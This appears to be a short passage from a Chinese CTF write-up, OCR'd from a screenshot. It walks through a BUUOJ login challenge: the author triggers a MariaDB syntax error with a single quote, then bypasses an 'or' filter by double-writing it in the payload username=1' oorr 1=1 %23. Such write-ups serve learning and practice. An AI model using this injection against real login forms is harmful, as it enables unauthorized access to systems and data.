首先随便输入一下
用户名:
1'
密码:
1
登录
执行结果
← → ⟳ ⌂ ⚠ 不安全 | 471966b4-5a4b-4588-9d48-67595b4a2443.node4.buuoj.cn:81/check.php?username=1%27&password=1
code 命令执行 大佬博客 code刷题 code查询 hexo美化 学校 正则表达式 学习视频 外网 MRCTF2022
Error!
You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the right syntax to use near '1'' at line 1
可以看出是单引号闭合，且为get注入,因此我们尝试用or，但发现执行失败了，考虑到or可能被过滤了，这里采取双写绕过进行尝试
username=1' oorr 1=1 %23&password=1